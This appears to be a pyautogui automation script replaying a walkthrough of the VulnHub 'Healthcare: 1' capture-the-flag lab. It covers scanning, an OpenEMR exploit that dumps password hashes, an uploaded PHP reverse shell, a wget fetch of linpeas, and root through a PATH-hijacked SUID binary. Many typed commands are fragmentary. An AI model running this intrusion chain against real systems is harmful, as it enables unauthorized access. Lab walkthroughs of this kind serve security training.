
# Step: Search VulnHub for 'healthcare' and scroll to Healthcare: 1's Healthcare.ova download links
pyautogui.write('healthcare')

pyautogui.click(618, 661)

pyautogui.scroll(-3)

pyautogui.moveTo(518, 403)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

# Step: Bring up VirtualBox Manager and show its Tools welcome page
pyautogui.click(907, 762)

pyautogui.click(88, 240)

# Step: Import F:\VulnHub\Healthcare.ova as a new machine in the /VulnHub group
pyautogui.click(466, 59)

pyautogui.click(980, 373)

pyautogui.click(479, 486)

pyautogui.click(912, 573)

pyautogui.click(899, 557)

pyautogui.click(899, 558)

# Step: Set the Healthcare machine's Adapter 1 to Host-only Adapter in Network settings
pyautogui.click(466, 63)

pyautogui.click(454, 326)

pyautogui.click(838, 567)

# Step: Boot the Healthcare VM, then return to the Kali Linux machine
pyautogui.click(574, 67)

pyautogui.click(946, 762)

pyautogui.moveTo(165, 39)

# Step: Run 'sudo netdiscover -i eth1' and copy the target address 192.168.95.20
pyautogui.write('h1')

pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.rightClick(159, 284)

# Step: Run 'nmap -sC -sV 192.168.95.20' to scan services and versions
pyautogui.write('nmap -sC -sV')

pyautogui.write('192.168.95.20')

# Step: Run 'nmap -p 21 --script ftp* 192.168.95.20' and review the ftp-brute results
pyautogui.write('--sc')

pyautogui.write('ript')

pyautogui.moveTo(390, 343)

pyautogui.write('ftp')

pyautogui.write('*')

pyautogui.write('192.168.95.20')

pyautogui.scroll(3)

# Step: Browse to 192.168.95.20 in Firefox, dismissing the context menu
pyautogui.write('192.168.95.20')

pyautogui.click(335, 400)

pyautogui.moveTo(396, 237)

pyautogui.click(274, 72)

pyautogui.moveTo(399, 260)

pyautogui.write('go')

pyautogui.write('buster di')

pyautogui.write('r')

pyautogui.write('-u')

pyautogui.write('http://192.168.95.20/ -w /usr/share/wordlists/')

pyautogui.write('dirbuster/directory-list-2.3-medium.txt')

pyautogui.scroll(-3)

pyautogui.doubleClick(78, 384)

# Step: Duplicate the robots tab and try /manual, /doc and /images: two 404s, one forbidden
pyautogui.rightClick(133, 206)

pyautogui.click(193, 131)

pyautogui.rightClick(173, 242)

pyautogui.click(105, 41)

pyautogui.click(103, 41)

pyautogui.click(267, 43)

pyautogui.click(806, 430)

pyautogui.click(340, 58)

pyautogui.moveTo(518, 478)

pyautogui.click(578, 146)

pyautogui.moveTo(1270, 474)

pyautogui.moveTo(1365, 349)

# Step: Download the raw directory-list-2.3-big.txt file from the GitHub page
pyautogui.click(1271, 71)

# Step: Enter an mv command moving directory-list-2.3-big.txt toward the wordlists folder
pyautogui.write('mv directory-list-2.3-big.txt /usr/sga=')

# Step: Rerun gobuster with directory-list-2.3-big.txt and select the discovered /openemr result
pyautogui.press('Tab')

pyautogui.doubleClick(352, 581)

pyautogui.moveTo(369, 391)

pyautogui.moveTo(519, 230)

# Step: Search searchsploit for OpenEMR 4.1.0 and mirror php/webapps/49742.py into the home folder
pyautogui.write('searchsp')

pyautogui.write('loit OpenEMR v4.1.0')

pyautogui.write('searchsploit OpenEMR 4.1.0')

pyautogui.moveTo(1028, 292)

pyautogui.doubleClick(1108, 286)

pyautogui.write('php/webapps/49742.py')

# Step: Open 49742.py from Thunar's home folder in Mousepad
pyautogui.click(779, 226)

pyautogui.doubleClick(779, 226)

pyautogui.moveTo(301, 37)

# Step: Switch back to the terminal after retargeting the exploit to 192.168.95.20
pyautogui.click(61, 80)

# Step: Run python 49742.py and select the dumped admin and medical hash lines
pyautogui.write('python 49742.py')

pyautogui.moveTo(46, 659); pyautogui.dragTo(311, 697)

# Step: Save the pasted username:hash lines as 'hash'
pyautogui.write('hash')

pyautogui.click(1100, 695)

pyautogui.moveTo(99, 369)

pyautogui.moveTo(116, 380)

pyautogui.write('medical          (medical)')

# Step: Log in to OpenEMR as admin with the cracked password
pyautogui.write('admin')

pyautogui.click(651, 561)

pyautogui.moveTo(303, 429)

pyautogui.moveTo(314, 427)

# Step: Expand Administration and open the Files page for editing sites/default files
pyautogui.click(113, 469)

pyautogui.moveTo(123, 570)

pyautogui.click(36, 538)

# Step: Load config.php in the file editor and keep Destination Filename on 'Use source filename'
pyautogui.click(377, 232)

pyautogui.click(281, 314)

pyautogui.click(377, 232)

pyautogui.click(921, 447)

pyautogui.click(919, 447)

pyautogui.moveTo(741, 483)

pyautogui.moveTo(598, 269)

# Step: Copy the PHP reverse shell to shell.php and set its $ip and $port
pyautogui.rightClick(262, 189)

pyautogui.write('nano shell.php')

pyautogui.press('ctrl+x')

pyautogui.write('nc -l')

# Step: Upload shell.php through the image upload form into sites/default/images
pyautogui.click(379, 448)

pyautogui.click(1098, 686)

pyautogui.click(789, 499)

# Step: Switch to the terminal where the nc listener on port 1234 catches the shell
pyautogui.click(329, 13)

pyautogui.moveTo(124, 502)

# Step: Spawn a bash PTY with Python, confirm the apache user with id, and list /home
pyautogui.write('which python')

pyautogui.write('id')

pyautogui.write('cd /home')

pyautogui.write('s -al')

# Step: Check linpeas.sh's 842.6 KiB size in Thunar's Downloads folder
pyautogui.click(344, 229)

pyautogui.click(788, 299)

pyautogui.moveTo(617, 364)

# Step: Fetch linpeas.sh from 192.168.95.3:8000 with wget and make it executable
pyautogui.write('//192.168.95.3:80')

pyautogui.write('00/linpeas.sh"')

pyautogui.write('ls -al')

pyautogui.doubleClick(594, 680)

pyautogui.write('chmod +x linpeas.sh')

# Step: Run ./linpeas.sh, scroll to the SUID findings, and copy the /usr/bin/Xwrapper path
pyautogui.write('./linp')

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.doubleClick(511, 463)

pyautogui.rightClick(579, 463)

# Step: Run /usr/bin/Xwrapper, then /usr/bin/healthcheck, landing at an sh-4.1 prompt after disk reports
pyautogui.write('/usr/bin/Xwrapper')

pyautogui.doubleClick(524, 423)

# Step: Run strings on /usr/bin/healthcheck and highlight its bare 'clear' call
pyautogui.write('strings /usr/bin/healthcheck')

pyautogui.doubleClick(70, 522)

# Step: Copy /bin/bash to /tmp/clear and export PATH=/tmp:$PATH
pyautogui.write('cp /')

pyautogui.write('bin/bash /tmp/clear')

pyautogui.write('e')

pyautogui.write('xport PATH')

pyautogui.write('=/tmp:$PATH')

# Step: Rerun /usr/bin/healthcheck and confirm uid=0 with id
pyautogui.write('/usr/bin/healthcheck')

pyautogui.write('id')

pyautogui.write('python3 -c "import pty;pty.spawn(\'/bin/bash')

# Step: Spawn a bash pty with python, list the folder, and print user.txt
pyautogui.write('python -c "import pty;pty.spawn(\'/bin/bash\')"')

pyautogui.write('ls -al')

pyautogui.write('cat user.txt')

# Step: Change to another home directory and list its contents with ls -al
pyautogui.write('cd')

pyautogui.press('Return')

pyautogui.write('ls -al')

# Step: Print root.txt to show the YOU TRIED HARDER banner and root hash
pyautogui.write('cat root.txt')

pyautogui.press('Return')
